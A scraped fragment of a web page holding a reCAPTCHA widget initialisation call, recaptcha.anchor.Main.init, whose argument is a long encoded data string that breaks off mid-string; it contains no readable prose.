      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cWY8K3VMKeEm3CkS8Rw5HCm8OtwoRjw6vDs8KqwoDDvnwANcOAwoLCv8Kow51cS8O4U1XCiMO+IwbDhcKWf8Kac0dwUW1Aw54CSXpUQ8OjfsK/w4TCrsKVw5YGX8KLQcKaEyJfDcKcw4zDuWbDu0HCvkfCrmpgJcKKZsOew6BJw40pwoNrICnCqcKwaQfDsMK6asKuw7J1w7htC8Kkw4HCvsOswqbDigHDh8K2w5LCscKISH/[base64]/Cs8KLEcOrOFDDoMKmw6V2P8Kjw7RmwqTDlGxpw4fCuWbDhnvCp8KYw5fCqRJ4BMO4w7oUexTCo8KuB0wBw5MeIMO7UTNAZsOkwo1hYMK3w4/DinvCscKuwrkqw712G8OOw5AsSnMmUyVlw5QyTBnDjHA5w7zDoMKHXWIxYsKMF8K+GjN/[base64]/CsONwqzCt8OCwpTChMKYbE01wofCosK4Sg3DksOvw4Q3w77DqMKnw49Wfm3DrMKRMz7CpsKQwr5Kdwhfw51YIMO3w6/Ch8OMD30IwooBcsO5wqN9OSZew7ZHQ1PDosKrZRHDllQ6bcObwr7CuMOjw43DqcODw718w6jDpcKowpxpw7vDocOjwqfCgcOxVi85w5jCgMOOw7HDmSwyEBlgw7bDqcOKFHrDkGHDsMOSW2fCrcO6WMKGwqvDm8Orw5/[base64]/wp/[base64]/w77Cl1/DkcKVF0Ezw7BhYsKRw4kxwqJgw57Dk07DjmwGw5olwooyw4rDncOrwqzDisKAw6F9NsKWw57ChA/DgsOpeQfCunjCk8K+QgbCg8KCOXLDmcO8w44EDnpFwqfDrHEmW8OyVsOZwqTDoT3ClsKhA8OswpTDvj95GFXCoAvDvsKew6ldwqHCusOzw6TCrDLDvsKpwofCkgwBw77CsSnDq8OUGhVLWj3DmcORJT/DmsKLw6QMw6/[base64]/DicO+w6/DtS/Cn0TDnW7DqEAJcnkqRS/CvcKBa2obw4fCi8KOwoNWI8OBwq1RZQrCrGs9w7/CpsOjw4bDgGwHTjHCgF9qwp81GcO6wo/Cg3rDmMO6w78lwpE2w5lFw7kswpXDpsOTw5XCrsOmLcKIw7Rjw6LCkBsoasOTDsKrw7zDgsKewqvDt8KjXcK0w6HCjDhKwpBBwpt/aTnDi3DDohl8RDsgw4V/EsOdC8KAw5xkK8KFHsO7aiATw5jCksKpw7LDpnbDj0/Dv2FZw4NwwpZlwrHCpxJWwqXCnx83D8Kzwq1Kwr7Cj8Klw64ZwqAHcsKNcETDoG5/AsKoBxUfwq/Cl8OKYsOUHFwhw5tJTsKqBsKgw6RTw4bCoMO5aQsVwrQjwp3CilPCksOcbMK6OTXCtMKmwqZMw6BBw43Dil/CnVEww5pEIDjDqmQWAsOJw6nDuUYbw5vCqMOxeEMUw5PCu8Odw7/[base64]/CkCU/w7Naw7bDmW1sw4EOSzLCqcKzwol+w5rCocOEaQdAwojDr8OZw4NODsKlw4R0w6bCu8OKw7IWwodnw5TChcKMai/[base64]/CmcKQwppFSRPDgsKZwpXCqcKgw6Rmwr/DqxN2X2fDgA3CmW8/VFLDiQgqw5TCrSwKPcOrXGdpdMOcwp/DosO5wrHDsXsrHMK0C8K8YMODw4ELdcODOcK4wqLCiGXCqcOUwoFlwpjCsxpDCHnDlMOCwod7OmUKw7JEw5kpZsK8w4PCs0QQw5kZKRTDmcKgw7YTwofDksKASMKXRTN0IR99TMO2w5jCkMK+YwN6w7shw6rCs8Okw4EhwqvDkyt5wpLDqn/[base64]/ClcOQw4NJLMKqVsO3w6/[base64]/S8OpYsOYwohKPR/DhsOww5HDp8OdwrvCm8K5w6UcMcK5wo7DkcKrYwvCu8OXcMOQw7AlwobCssKXwoggGsOZeMKNwqQjwp3CpMKeRHbCosK8w6XCvUMBwpU8eMKTwrpjf2/[base64]/[base64]/CsO9woAgw7rDssOLwq3CrgtxYMKmYcOVAB/CvXnCsMKSw73DgcKzwprCi8OVFlZTwpdAQShyYsOLZWLCucO5ScOqYsKgw7/[base64]/CtMK1w7XDrMOhKWUNfkR1w7nCs0plasKYH8OuKsODwowRwqfDpRR9wqw/wox9wopzYzR2w5BXeisCRcKgeMOJFmRww4TCscO7wq3DoBg3L8OWBxXCvsO5JcKXWGDCr8OWwptNMcONUsKNw4Epa8OzTMKzw65swotEwrHDmMOtwp3Cmy/[base64]/[base64]/CrFtPw44+EHBiw7fDuMKLwqXCt2fDkVVZLcKICMO4w5PDm8OhwqF1PVZ0Yyc5T8OeRMKcPMKPKAHCusOVVMKWd8ODwqjDt03DhRstQx4Ow7rCosKUDRLDkMO/HWLCiMOgVSXCgVXDlFPDuF3CpMOgwpp9w73CrQQ6QDrDqMKfesK9woATR3/CjMOnHD01w5w9Iw5HMV8YworCtMOAw5Agwp/CvcOvD8O2XMKhNCvDgsKUPsOPO8K2w41YegTCsMOpNMOSPsOmw7NFbz90wrDCr3IHEMKPwrbCjcKdw4low4XDgmlTG2MQNMKMPsOBw4EZwp4se8KuVEZQwojCnnTDjl/[base64]/CuzrCtljDsMKTFnFtwq7DmsOzw4VpUDVgwoPCq3jDncKceDvCo8OAw5fCtsKFwpDCi8Kcwq8awofCnkfCsA/CiHLDncKiPj7DnMKDJ8KtRcOQPgpbw6LCtB7DlgEKw6rCtMOUwqMOC8KaKQpbIsKuwoYrwpvCsMKKPsKJUE9gwqbDtmPDu081KwrDpMOGwopDw5VSwqjCoE7Ct8OiQsO1wpo9OsObM8Kpw7LDmTM7HMO/UF/DoC3Djig4aMOtw7LCtk9yasOawotLMcOCbj3CksKmJsKJYMOqTCbCisK9O8K9AWcwXDfDhcK0fMOFwopNNUBQw6c7UsKMw6fDoMOIN8KBwrsAYRXCsRXCu3tAdcKvM8KNwpbDtiXDmcOXCcOSLCTCpsOdOh4SOTLDmTfCqsKxw4PDkQTDoU9gw5QrXxsgDVhITsK/wrbDnDvCkSbDqMO2w7cuw4RfwoEDecKPcMOow6lPEiQfQGvDplg5QcOTw4h/wrTCssOtXMOXw5jCkcOPw4nDj8OGOMKrw7dJQsKYw57Cr8Oywp7CqcOUw61hUMKLUcOKw4rClMKgw7dGwrTDsMKkWzwONjR5w6p5alYzw6ZAw78zRXPDgcK2w7x3woRQRT/CucORTQDCmyoFwqrCt8K6cC/Dg3okwrbCv8KFw6fDj8KQwrcvwoZOOktSMsOkw4nCuQzCs0wTRD3CucK3dsOEwqrCjMK2w4jCh8Ocw5HCrg5FwokBKsKfccO3woXCrUsdw7wDT8KhKMOKw7LDv8OVwplbZ8KHwpIOLMKgaxBdw4/CrsO6wr7DrAg1Z253UMKWw5LCuwhiw7YKdsOzwqR0YMKww7fDpX9pwocewo52woA6wqHDsEDClMKZWgTComHCq8ORCXfCqcKwZkHCgcOtfEgCw7rCnkHDlMKPeMKdXxHClMKVw4PDqsKZwqTDlFAYb1JCTcOoOHxXw79FXcOIw5lPcW9pw6/[base64]/Dkz5eCsOXw5vCvsKGMx9gdsKyw6B2wqTDpgrDv8KnS1xMw5c9w6pPR8KCUi45TcOEf8OKw5PClURqwpkewoHCmGFJwrguwr7Dp8KzXcOSw6rDqiFKw5NnDz4qw4fDr8Kaw5vDtMKeTE/DgWXCk8OeVwA0OXjDiMKGEsOHWg86NlhpHEPCo8KKOiMBEVxbwqjDvBLDk8KFw4xbw6vCsUAawqwQwolSAFvDh8OaJ8OawonCo8KEeMOAUMKwMRV/JC5lBWhXwqnCs3PCn0EdKwTDucK/EVHDssKhSGzCkg0ISsKODCnDncKSwrjDmxkMZ8K4TsOBwqNMwoLCgMOCUD8dwp7Ck8K1wrIxSDXCncKIw7Zow5PCpsOxCsOVWWVGw7vCs8KWw6Ajwr3CoVvChgsRW8O1wqI/WD8XBsKQB8OywpHDkMOawr7DhsKLw6JSwrfCgMOUOcO7IcOrbTzCqsODwoVswpQOwow/GgfDrA3CsTpwLMOCCG3Dq8KLNcOFQl3CsMO4NsOYcGHDucK8WwfDtRDDqcK9NcKxO27DicKZfTIhcWh3X8OxOyk2w7lQR8KJwrpGw7TCtiQQwr/CpMKfw5/CscK7FcKCKR0yJjESdyXCuMOQOkMLLcK1aWnCg8KSw6bDjWUSw6PCt8O7RjQzwpcQKMKydMKaRjvCuMKawrgTH0bDgMOracK+w4piwo7Dmw3CoxbDlQ0Ow7QcwqLDn8OhwpMNKGjDlsOCwpHDgS5zw4LDh8K3G8KLwofCuU/[base64]/KiUEw7EDQGkowoLCv8O8DDvDo8KHPsOrwpIuwrgvRMOkwpfDosK9PcOMRH3DisK7MCd1ZXXCpVg+w7s1wrnDiMK4PcKhbsK6w45ewp4FWUt0J1XDusO7wpjDhMKbb3hBFMO5EAg2w6dFQldnHcOaScO/LgrCmGTChDNVw63CuHDDqAnCsmdWwplScBYLD8K5YcKuHhtiCjR1J8OjwpTDtzvDhcOJw4rDtVHCqMKuw4k0KlDCmcKQC8KDSW55w7d9worCmsKGwoXCv8Kxw7MNCMOGw74/UsOoJX5UaWzCom7CiTTDicKowqXCqsKfwq7CihhzMMOYbzLDhcKtwpBMP1nDp1rDjFzDu8KcwpPDq8O1w7heNFHCqgzCpVhFB8KmwrvDijTCpn/ClHxlAMKywpwFAR0iN8KbwqIJw4DChsOOw75VwpDDkAEUwqfCvjDCoMKyw7J4Y1jChQfDgWPDuzrCtMOnwrkOwr7Dk2d3DcOndiPClkx7MATCsA/DsMOqw7/DpcOAwrjDuBXCsEMKU8OIwqPClsO6TMKGw7hwwqbDvsKYwqV5w40Mwq5wcMO6wr1lWsOewrISw7A1fcKlwqs0w4TDhhEEwpjDqsKpaCrCsAZ/KADClMKzQcODw6vDrsOkwqEPXELDhMOnwpjCpMKAJMOnJFrCpi5AwrpWwovDlcKwwoTCtMKQbcK7w6Uvwq0nwobCpsOzS0MrZHtbwoRSwqQGwqPCjcKBw4rDqSLDlnHCvMKtNFzCk8KCHMOYYsK/[base64]/wqLDg8KZAcK+woDDjmfCng8cD8OAAQjCvWLDi3YhWFXDp8K6woMsw65If8OhSSjCpcOtw7jDnMOsWE3Dp8OOwohbwpBxNmRqGsO4WAx/w7DDucOxUW8pYH19LcKFS8OQNFDCpDofXMK6JMOHYkQcw4DDucKaccO2w6ttUWzDjkl8a0TDicOZw47DnzrDmS3Do1zCvMORFQ4ydsKtUAdBwr8YwpvCkcOHJ8KRFsKOPRl8woPCj1IkEsK6w5rCsMKHCcOHw5zClcKKXnMde8O6GMKFw7TDoFLDl8OyUzDCq8K5UD/DhcKYem85w4IbwqIgwoTDj07Dt8Ohw7FseMOTJ8O7G8K5ecOZUsOxXcK9McKSwqVAwrU4wrw8wrpaVMK/[base64]/CpA/[base64]/M8OPw47DjsK/w4LDksK9wrPClUtdw7kZCsKAw7c2wp9RwrnCug/DrsOfcyDCrcOHbnPDgcKVcHJiCMO7ScKjw5LCk8Oqw63ChB4RIQzDmcKiwrM4wp7DmVzCoMKcw4bDkcOIwoAbw5DDm8KSegPDlideEWLDnSxBw7EBOVLDnQjCrcKsRhrDh8KBwpY7CjlhKcO9B8Kzw5HDvMK/wqPCpkspVG7ChMO9KMKNwphIVlnCg8Kbw6nCrDQZYTvDh8OvY8KawrDCsy1Lwrtaw5zCvcOud8ORw6zChF3CjiQAw7TCmi9NwpTDg8KAwrvCl8OqQ8OVwoDDmW/CikrCjUFZw4DDtlrClcKUWFYjRcOiw7zDmSZvEU7DlcOGOMOGwqbDg27DhMK2LcKBWD9NccOACsOcTAtvSMOwLsONwoTCnsKkw5bDuChuwrlAw5/Dg8KOLsK/V8OZMcOiAMOMQcKZw4vDrm3CoGXDhUpAGsORw6DCu8Ocw7nDrsKmX8OTwr/Dok08DT/CmSDCmyx3A8KQw7LDpy3DkVQZOsOPw7RCwpNoVifCjVkZZcKcwqXCp8Oow4BYW8KfHsKAw5ggwoQtwo3DnMKCwp8hT1PDu8KAwroTw5kyOsO5XcKFw57CvxYPc8ORAcOyw7PDhcO9dyFywpDDhSnDjxDCvjNMIUsfMBnDoMO0AzogwoPCsWXCq1fCqsO8wqbDn8Kyfx/CiwXCvBdtVl3Ci3fCtj/[base64]/[base64]/[base64]/ClhJgwpw5wp/[base64]/ClsKKQkolOsKsRVQXwr/DhMOew6DDvg8ewoBhw5RCwrLDhsKGW0URw6fClsKvf8OFw5weHy7CvMO0OS8Gw7RMa8KZwobDqGrCoXDCncOgP0PDvcO/w6rCpcOBaGzDjsO/w54efRjChMK/wqQNwrHCpmxQHlTDpDXCnsO1dw/CicKAKwV7PsOuNsKHIMOiwrIGw6vCgSV0J8K7HsOxD8KfMsOnXj7DtErCp2jDqcKAO8O0BMK2w6Nqe8KgaMO7wpQGwoE0I3sbbMOraS3ChsK2wr/CucKyw4LCo8K2IsKGYsKRdsKQPMKRwpVwwrDDiTHCvEAqZ0/ChsOVZ3vDv3EPemjCkU0Jw5I6MsKNaHjCrRZswp4DwozCskLDusOxw5Brw78Zw58YYTvDsMOGwpgZWlkDwrPCrzDChcOmLsOoXcOGwp3CjyAgGgM6ehzCoGPDsWLDhXLDumgTYCE/[base64]/CusKBwo1KwqIJOsOwEMK3wo8VwrgAw6lpw4jCi0zDncODSzTDlGJLw5zDvsOOw7EyJjjDiMOAw4dQwpV/[base64]/V0FewoQhwoPDj0xxZG7Dti/DqsKvHMKqwpfCgHpeZ8OhwqRwUsKYDwjDnWkOFHcLYH3Cl8OHw73Dk8OZwpLCoMOrUMKZGGAEw6LDmUVLwogWb8OifzfCocK6wonDgcO2w5HDtMOCCsKzGMOfw6rCsAXCgsKGw598ZRduwqHDp8Okb8KKC8KcRsOswpQVNx0/S1pRS2HDsgnDjV7CqcKYwoHCqGfDh8KJY8KLe8OoJTUEwq8YNXk+wqQrwpvCjMO+wqZTSGHDuMOnwp3Cr0XDq8K3woFPfMKjwpZtCcKfaD7CoRN5wohmRGzDlifCmSjCm8OfEsKPLV7DusOdwp/DsFB4w6vDjsOTwpzDqcKkasKXHApIBcKFwr9uKjbCowbCnlLDqsOFP3ghwrFmRQR7c8KKworClsOYZVHCtwIzRWYqY3zDl3gJNx7DmEjDrlBXL13DscO2w7vDusKbwrPChjYPw5TCmMOHwpIKAMKpacK8wpBGw5FcwpPCtcO4wqoFW353UcKXCiMcw7h8wqFneQJ/[base64]/DlcKLwpbDuWcRF1TDg8O2w7bDkMOQwrrDsQ9swopfwoHDv2TCsMKBfsKmwr/[base64]/DoMKKwpQUK27DoFjDkUkrWVAVw60MwpbCh8OBw7k/QcOIw5TCriHDkSzDrnHDhMKzwp1Cw7nDh8KFQcO3b8KLwp49wqIxFDfDs8KowpnDlcOQS3vDi8Kkw7PDiGsPw6IDwqR/[base64]/DlsO7w73DqlvDq1xqw71tw54vwqN2w5bDgsK9w67Dv8OOwpE+Yhg3J1DDpcOrwowhYsKPQksIw7h/w5vCosKtwpI+w5Vbwp/CpMOUw7DCo8Otw6ELJADDpm3CujMZw4kJw4hiw5DDimw2wqkna8KKVsOSwoDCnxJ1cMKCPsKvwrpnw5wRw5ATw77Dg38hwqorGjxZJcOENMOGwo/DhyYJVMOiGW4SDn5ONzEUw6PCnMKdw5x8w4tFYB0QFsKrw4xnw5sHwpvDqRd9wq/CsF0Dw73CqQgvWFIQbll8TDgVw6QdesOscsKnCU3DunnCjMOXw6g0bxvDomhdwqnCqsKtwpDDmcKMw7/Dj8KOw5AqwqjDvRXChsKpU8ODwp5mw5Ebw49XBsKdZVDDuRxYw6nCg8OEVX/Cixhmwr4vEsO1w7jCnRDChcKqMzfCoMOiBnXDh8OvOyvCqjzDuj01bcKWw7sBw6TDjTLCj8KIwqPDnMKsOsOYw7FGwobDt8OGwrpjw6fCtsKBQsOqw604e8OMfyh6w5DChMKNwoEuGD/Dlx3CjAYdJyodwpHDhsOqwqPCqcKabcKjw6PDjkAYPsKPwrdEwqbDncKyHDnDvcKrw7TDgXYPw4vDgBZ6wo1rD8Kfw4obHsOfbsKcA8OSAsO2wpzDkBnCkMK0SnYtZ23CqsODSMKEH3UmHA0Mw4JxwplvbMKfw4MXQS5XZsO4QMOQwqPDhCjCj8OTwr7DqF/DuzLDl8KnA8OvwrITWsKff8K3ZxbDu8KUwp/DuVNqwqPDi8KkcjzDu8Kzwo/[base64]/czhFUsOoSsOoUcOCwozDvMO/[base64]/HSDDlMOaQsKhbj8YSMOww5HDqMKhCg7Ci8O+wrZ3XFnDjsODFAfCisKhfTbDt8K1wp5LwqTCl2nDlyoCw6wAN8KvwpFjw4J1ccOGc1AUTXclS8OwY0gkW8OEw6sMVBrDuE/CvgsBDzkcw7TCr8O8TcKEwqJENcKJwpMFWD3ClE7CuEpQwr1hw7HCuz3CrcKyw6/DviTCp0bCmzsaZsOPLMKnwoUGV2zDosKANMKdwoHCsBQxw4PDqMK/ZydYwrA7ccKCwo5Pw4zDlCPDv2vDo0jDnCwTw7RtBS/Ch0TDgsKuw4NkRjXDgMK/YwcDwr/[base64]/Ci3g1aypRTcOVRMKmRgPDkcKgw6JFHwA+w7PCp8KcTcKQAG3ClsOlQXFewqYfS8KtBcKPwroFw64jEMOtw69kwoRlwoXDnMOgLC0vOsOfWyfCiF/Cj8OAwrBgwphKwpU5w5bCr8OOwoDCjyPDjhTDsMOidsKrMz9DZEfDrxDDgMKmM3xfUTRMOVjDtgZnJw4uw5HDnMOeOMKMN1M1wrjDhXjDkhHCpsO/w4jCnhMqcMO1wrsPCcKQQQzCjWHClMKCwrpTwqzDr3vCisKNQFErw77DmcOAT8OCAMKkwrLDkkvCq0AASF7CicOuwqfDm8KCG3LCk8OPw4nCqVhwYHPCrMOPFsK+PlPDqsKOBMOANFjDksO+AsKXQxLDhcKhKMOsw7I3w5Z5wrjCp8O0L8K6w5ADw6R/WHTCmcOURsKCwqjCh8O4woJsw4bCiMKlVWgRwrvDrcO8wpl1w7XCpMKtw5k9wp3CrGbDlmRpEDtgw5MEwp/DgnXCnxbCtUxrdWUIf8OCNcObwrbCgBrDuS3DnsOVeFMIdMKIUAEnw5AaZ3AHwq4dwqDDvsKDw5LDscOcXwREw4nCqMOJw41kFcKJJAjCnMOXw7YAwoQDSjzDusOaeSdHEAnCqwrCoT5tw5M3wqVFPMKNwrIjXMOxw6ZdacKEw5FJIk0bai5GwpLDhxU/[base64]/HMKOw4PCv13Dv8Ozw5YQWyI1w6DDlsOBwoPDrWMKVEkOO0/ChsK1w6vCjMOKwoEQw5oHw5vDnsOpw7xVZWvCsn3DtEBVVxHDkcO9IcOYM2Jsw7PDolAlcgDCjsKiw48QQ8KqY1VbLk14wrNkwpbCmMOIw6nDiRUJw4LDtMOLw4XCqCp3RChlwoTDi3MEwoguOcKCcMOWdxZxw5/DoMOOTzpweyTCh8OQWyTDr8OeUR1ZZx0Aw7B1DX/[base64]/wqzDpzYnLTobwr8qCRM4UDjCvMOta8KHGxQwBzDDiMOcHXvDhcOMKkTDr8KHBMKtwo0mw6IXURfCucKXwrPCpcO9w5/[base64]/wpvDtcKbKkbCqQotwoDCjCzCvWfDl8KawpcGw7fCpzXDi1hNI8OJwqrCg8KLJ13CmMKCwrpNw53CoibDmsOpUMOCw7fDvsKiwp08F8O8JsOMw5vDnTfCsMOgwo/[base64]/DiMO0wp/[base64]/MS8Ww49uGTTCuQhqwofCisO9Q8KRccOfIMKDwpLDicOMwoB+w4hyQhrDo0x5EjtMw6U9WsKuwpgAwrbDhgA/CcOqPzlvfcODwoDDig1Pwo9lIVnDiQTCnhbDvnTDmsOKVcKkwq0kCiVow5tYw5ZSwrJeZU/CisOeRjTDsTBwCsKOw4XCljdAF1zDmD3Cs8K9wqgiw5YZLytmVcK2wrNww5Z0w6hxcQA7TsOSwrpMw4rDq8O8MsOYW3N/eMOeORVFWG/[base64]/CqTQnccOyasKuIsKqY0s8KMKiLCpUwqMwwptDU8KAwoDCscKdW8ORw6nDpkJeAlDDjnLDtcO8X2nCusOyYCdHa8Oiw5gkH1bDuEbDpB3DhcKKUU3CtsOow7otNiVAF3bDthLCjMOSDzZqw5d4Iw/[base64]/[base64]/CusK1w7ECw67CpgjCvk1oKEFZMAXCrsO2wq1LwonChRTDnMOGwpBEw6jDlcKPGMKaKcO/SR7CpAAZw4TDsMOXwo7Dg8OvPMO3KS8Cw7RiGljCl8OywrBhw4nDp3fDvVnCucOXfcOAw7IBw5IJaU/CqWLDtAlWUhvCs2DDi8K5GDrDiAZ/[base64]/FcOBwoUHw5BFTMK9AmskJcOCP8O9ZhsMwrFDOmPDkcOKVsK3w63Cr1/Dj0XCiMKZw43Dnm1GUMOKw7XCqcODScOCwoFHwqHDj8KKZsKWQsKMw5zDq8O4ZW4TwoZ7FsK7N8Ktw5XDuMKkPABbcsKJccOWw68twrTDgsOmecK6UsOHW2PDkMOxw69cKMK/[base64]/[base64]/wq3CnsO7wo/CqF84w71WPiPCthdMwpHDpsOqCA/Cn8O9YgPCmBvCvMOtw6PCn8KXwqjDgsO/V3HCo8KsFwMRCsKawofDiDgcY3VTZ8KTJMKLb3/CqGXCs8OSYQ3ClsKwL8OaK8KNwphYXsKmbcO9TmVUEsKswq0UaULDoMOafsOyE8OTY0LDscOtw7DCrMO1I3/[base64]/CmmTCkTgiZ1jDmAomLsKAw5tiPW3CosOmD8ORwpLCk8Ktw6vCs8OLwoM+wodfw4nCgSQoKXMtI8OOwpBiw5YFwosGwqrDtcO2PMKEAsOSFAFkanVDwq1kEsOwFcOgUcKEw5ANw7Vzw7jCmCQIScOAwqTDlcO/w54EwqnDpGXDhsOFGMKmAl8UX33Ct8Kzw63Ds8Kcwp7CmgPDmSoxwpQbU8KAw67CuQTCtMOVNcOaWBrCkMOHWnslwpzDmMKJURPCrxE6w7HDvFk/[base64]/CjMKPw6/DoirCvcOiKjPDj302w68GwqjCm1fDo8OawoLCmsKid0I9L8OtUHZsw63DtMOgY34Cw4oswpjCuMKqdEEoJcOMwqQAPcKKISc1w7LDpsOFwpBOasOjecK/wp82w68bPsO8w4U5w77CmMOyKWnCusKtw5hGwo54w5XCjsKPNndnO8OKD8KPNnfDgyXDksKjwqYuw5B/wrvDhRF8XXrCocK1wpfDlcK+w7jCpCMyB3Y2w4U2w6rCjENqLnbCoWTCoMKGw4rDjyjCo8ONFGzCsMK7RjPDp8O+w4oLWsKPw77DmGPCr8O9LsKgdsOSwr3DrXTCkcKQYsO7w7bDmi9xw4hzXMOsworDk24+wp4ewoTDmULDsgAxw5/CrkvDhxkkPMKFFjHCuVhXNcKdEV80JMKmD8KSbiTCiEHDp8OSX2p0w5x2wp0HPMKSw6jCpMKDZ2XCqMKIwrcaw6kPw51dS0vDtsKkwqQSw6TDsi3CnyPDocO+PcKhaihiQ25/[base64]/bMKWD8OoBFjCsnjClzLCkcOUITvCuMKiP3PDucO4MsKvEcKZS8Oqwo/Cn2jDqsOQw5QSGsKmKcO9P0JRfsKiw7vDq8Kbw4Q6w57DkjnCosOWHRDDn8K4JF5iwpLDosKJwqoHwqnCrTDChcOYw6JIwoLCk8K5MMKfw4g0R1stLVbDg8KNMcKSwqrDuljCnsKQw6XCn8Kjwq/DrQFgORjCtCDCvn8sGQ5nwo4wVMKHG3kJw63CviHCt3fCo8K/W8KrwrgvTMOvwp7CsHrDowcBw6zDuMKseXcQwpHCrFxqUcKBIE3Dq8OqFsOfwoMLwqkLwpcYw53DoA3CgsKkw6Yfw5DCisK0w6hUfy/CnyfCusOPw6ZLw6/DukrCmMOVw5HCoB5VU8K4wpp7wqMYw6pCW3HDg2hdVzPDqsOHwonCpjluwocDw40zwp3CvsOgUcKIGGHDgMOaw67DlMOtC8KPcSXDqTRBQMKLFG1gw6HDnVXDqcO7wo14FD4Gw5Ytw4LCtMObw7rDq8O/w7MPDsO7w5JiwqfDssOoHsKIwoACRn7CnArCvsOJwrHDugkjw6JrS8OowqrDhMKPdcOpw4wmw4PCgwIyEylSBmZoYWnCuMOIw69vUEzCosKWPBrDh2YMwpXCm8KLwrrDhcOpGht8Iy8uMV81XHjDoMKYDhIFwofDsQvDrcKgPWVWw4gvwrlcwpfCjcKEw5pVSwFNIcO/Tywqw70BfcODAjnCr8OPw7Vswr7Dm8OBW8K+wqvCh2fCqyVtwqzDusKXw6fDikvDlcOmwpHCucKDAsK7JcOofMKPwo/DjsO6F8KSw5fDm8Oewow8TxbDsXDDuUFywoFiD8OKwpN9K8Ouw4w6bsKARsO1wrEewrllZxTCiMKeRjHCsiLCmRnCl8KYAcOdw7Q+wrnDnw5kEA1vw6VEwrFxSMKoI0LDoSM/SFfDocOqwrR8ecO9WMOmwrhcVsOUw7A1SHwiwo/DtcKnOlvDg8OfwrTDmsKqezpTw6RDEgRuIT3DuDNDdUJWwo7DoFV5UEZNb8O1wqfDsMKZworDjlZYKhnCoMKSAMKYO8OLw7/Dpj8aw5U4dHvDpX88woHCpCQcw4bDuSPCqsOFdMK0w5Y1w7ZMwpw6wqJOwp1hw5LClik5IsOObsOiKFHCnEPCoBIPcTg/wqs+wpYXw6Ayw4REw4nCpcK9V8K4wrzClTpcw4AWwp3Cgj8Iwo9GwrLCmcOkGzDCvVpVH8O/[base64]/woVAfjHCrsOJYkjCgsO7FMKuXmLCusKuMA4RMsKmPWTCi8KXfcKJwqrClQFTwpTCgBsmFcOmIMONb14jwp7Dvhx5w70rOBcaMFUQNMKLa0gcw5sUwrPCgSooTyTDqT/Cq8K3JXIww6JJwrpEFcOlFmRcwoDDhcKRw408w4/Dkk7DocO2Ay07UhYUw5QmWsK6w6TDiycyw7/CvStUViHCmsORwrPCp8O9wqgdwqzDjAdBwobDpsOgLcKnwopMwpjCnTXDr8OSZQdzFMOWwpAKSzdBwpQBNWxEEcO5IsOaw6fDh8O3IBE6BRscCMK0w51hwoBqPjXCugIIw4fDrnMOw5wxw5bCtHpDQWHCjsOyw5JkCsKrwqvDuWvCk8OywqrDocOzZcKmw6/[base64]/[base64]/w5YSwp7Cih0TXG7CocKTwoIZwrbDnsKhw4Y+YFNhwqvDpsOjwonDgsOEwqcNXsKow5fDq8KdFMOQAcO7JhZ6MsOdw4PCrgIfwrrDuUAOw4NYw7/DrjhPdMOZBcKNSsO0QMOTw4cvDcOcCQHDssK1acOjw5YBeH7Dl8K5w4bDgybDtCo8fnFuO38qwo3DjxrDrzDDlsKlNi7DjBrDrXvCqDbClcKWwp0Dw4EXUGoewqXCukE+w6LDicOTwoHDl34ow53Cs1h2RlR/wrlqFsK0wpfDs2PDuFjCgcOrw5crw51lZcOcwr7CrioEwr97IFVFwqBmPFMedx1ewqFEasOEHsKjD1ohfsKXNW3CqlTDkx3DiMKpw7bCjcKxwrk9wpEwX8KoV8OiGXcCwqRRwo11AyjCtsOrNlBQwpLDs0PDrzHCnxjDrQ/DscKDwpxmwqdQwqFNTgDCgl7Dqw/CoMOVJS02ZcOUYD00V0DDpUYvMjfChFBRBMOWwqkKGyY1ECrDscK9HBV3wrzCtSDDosKaw4pOIE3Dh8O2A1PDtGU6WMK7ETEwwpHCj2HDncKzw453w6c8IcO7UVLCr8K+wqc9WnvDrcOSdAXDqMKtX8Ktwr7CpRZjwq3CkEFpw4AHO8OLH3fCtU/DlxXCgsOIGsOswr06d8OkMsKDLsOTK8KOYmbCvh1xDMK4fMKKfyMOwrTDkMOYwoEtA8OEbFzDocOQwqPCjwY2fsOYwohcw4oIw7HCoyE8PMKqwrFEGcOkw68ra1xAw5HDg8KYGcK3wq/[base64]/DukM7woLCssOzcMOVEsKJwrnCjcKAA8Kwwp1Dw7rDi8K0bjIewonCmmNfw79dMUodwrfDtxvChG/Di8OuVh3CsMONcHpJeBwXwqlEDjsPHsOfX05NM388JTZBIsKLCMOOUsKbFsKOwpYNNMOwfMOVIknDt8OlJzrDhALDisO/[base64]/R3s6wpvDkwU8dyDCnDXDqMOSMkhLwojDsQDDhUskwpNcwonClcKCwp5NV8KCD8KFdsOKw78cworCmiwRIMK0EcKiw4rCgcKRwo/Dp8OsVcKvw5XCi8O0w4zCrsKtw6UfwoxeXQUpIcKJw53DmsOvMkZdNH4Jw4YFOBPCsMO/HsOEw5nCisOLw6bDu8OGN8KXBwLDmcKfHsOVay/DqsKOwqpTwovDusO1wrHDmzbCqSrDi8KJaX/DiFDDr3NjwoPCnsK0w6w6wprDjMKWMcKVwrrCkcKKwp9TacKLw6HDlgDDvHjDkHrDkzfDmcKyZMKFwp3DqsO5wo/DuMKBw6vDoWHCgsOaA8OLLSvCi8OYcsKEw7Y9XGR+UsKjRcKCeVEffxjCn8KAwpXCocKpwoEqw6pfZwzDlyTDhF7DjMKuwrbDgQlKw59lXWY+w5/[base64]/DrcKjwqnCvm7DvjcqKAw0wpTCsnLDuG5gE8KOwownO2PDlxoIFcKOw4PDtxZMwp3Cj8O8UxXCqz3DgcOZRcOeS0PDvMOXBBMzREktI2wbwqPCoQ7CpBMHw63CsALDnkZwIcKHwrzDlmnDjHkDw5nDqMOyBS/CnMOWfcOkI3E2QyTDoxN8wr5fwrPDoSbCrA0hw6XDocKORsK+KMOtw53Cm8Kgw4FSCcOOfcKPeGHCtiPDhkE/GS7CssKhwqk/f05Qw4zDhkgWRAjCm30fGsKpemhaw7rCqyXDpmgjwrgrwqtIQW7Ci8KRLn8zJQMNw6LDgxVewqvDtsKFTwXCusKNw6jDi3TDi2/[base64]/CucK4IsKRMcKLIHrDpm7DhDLCksOiwq/Cn8KNw50Ne8O+w7xpKwPDhlzCln3Ch2vDqgUycFXDks